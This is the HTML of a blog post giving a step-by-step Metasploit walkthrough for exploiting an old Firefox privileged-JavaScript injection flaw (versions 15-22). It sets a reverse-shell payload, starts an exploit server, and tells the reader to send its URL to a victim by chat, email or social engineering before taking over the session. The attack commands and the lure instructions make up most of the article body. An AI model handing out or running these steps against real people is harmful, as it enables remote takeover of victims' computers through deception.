<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=0A0B0C' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0" id="prefer-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hackingarticles.in/wp-content/uploads/2025/04/cropped-HA-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*  Main Menu  Color */
.main-menu > ul > li > a {color:white!important;}
.menu-area{background:black;}

/*  Content */
.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9736 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-9736" class="post-9736 post type-post status-publish format-standard hentry category-penetration-testing">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/penetration-testing/" rel="category tag">Penetration Testing</a></span>            </div>
            <h1 class="post-title entry-title">Exploit Remote Windows, Linux, MAC PC using Firefox to String console.time Privileged JavaScript Injection</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/" rel="bookmark"><time class="entry-date published" datetime="2014-08-26T07:29:56+00:00">August 26, 2014</time><time class="updated" datetime="2025-05-27T12:04:52+00:00">May 27, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p style="text-align: justify;"><span style="color: #000000;">This exploit gains remote code execution on Firefox 15-22 by abusing two separate Javascript-related vulnerabilities to ultimately inject malicious Javascript code into a context running with chrome:// privileges.</span></p>
<h4 style="text-align: justify;"><span style="color: #000000;"><strong>Exploit Targets</strong></span></h4>
<p style="text-align: justify;"><span style="color: #000000;">Firefox Version 15-22</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Windows 7</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Linux</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Solaris</span></p>
<p style="text-align: justify;"><span style="color: #000000;">OSX</span></p>
<h4 style="text-align: justify;"><span style="color: #000000;"><strong>Requirement</strong></span></h4>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Attacker</strong>: kali Linux</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Victim PC</strong>: Windows 7</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Open Kali terminal type <strong>msfconsole</strong></span></p>
<p style="text-align: justify;"><img decoding="async" src="http://1.bp.blogspot.com/--Pzf-BSqSE4/U_w2UiMtA3I/AAAAAAAAIVs/1vQMfsRnbcw/s1600/0.png" alt="" /></p>
<p><span style="color: #000000;">Now type <strong>use exploit/multi/browser/firefox_tostring_console_injection</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>firefox_tostring_console_injection</strong></span>)&gt;<strong>set payload firefox/shell_reverse_tcp</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>firefox_tostring_console_injection</strong></span>)&gt;<strong>set lhost 192.168.0.104</strong> (IP of Local Host)</span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>firefox_tostring_console_injection</strong></span>)&gt;<strong>set srvhost 192.168.0.104</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>firefox_tostring_console_injection</strong></span>)&gt;<strong>set uripath /</strong></span></p>
<p><span style="color: #000000;">msf exploit (<span style="color: #800000;"><strong>firefox_tostring_console_injection</strong></span>)&gt;<strong>exploit</strong></span></p>
<p><img decoding="async" src="http://1.bp.blogspot.com/-lojqyy2ZiKw/U_w2aXupqgI/AAAAAAAAIV0/3H9dUd8bXHM/s1600/2.png" alt="" /></p>
<p style="text-align: justify;"><span style="color: #000000;">Now an URL you should give to your victim <strong>http://192.168.0.104:8080</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000;">Send the link of the server to the victim via chat or email or any social engineering technique</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Now you have access to the victims PC. Use “<strong>sessions -l</strong>” and the Session number to connect to the session. And Now Type “<strong>sessions -i ID</strong>“</span></p>
<p style="text-align: justify;"><img decoding="async" src="http://1.bp.blogspot.com/-_EOMOJgtI5A/U_w2hCvcaXI/AAAAAAAAIV8/8XpRv9XK2p4/s1600/3.png" alt="" /></p>
<p style="text-align: justify;"><img decoding="async" src="http://1.bp.blogspot.com/-J8gpF_1LXTk/U_w2mN5E1dI/AAAAAAAAIWE/IwXm62yNq7M/s1600/4.png" alt="" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/firefox-addons-for-pentesting/' title='Firefox Addons for Pentesting'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Firefox Addons for Pentesting</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/file-transfer-cheatsheet-windows-and-linux/' title='File Transfer Cheatsheet: Windows and Linux'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">File Transfer Cheatsheet: Windows and Linux</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/hack-the-lampsecurity-ctf8-ctf-challenge-2/" rel="prev">Hack the LAMPSecurity: CTF8 (CTF Challenge)</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/exploit-remote-pc-using-firefox-webidl-privileged-javascript-injection/" rel="next">Exploit Remote  PC using Firefox WebIDL Privileged Javascript Injection</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-9736 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exploit-remote-windows-linux-mac-pc-using-firefox-to-string-console-time-privileged-javascript-injection/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8460306551" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>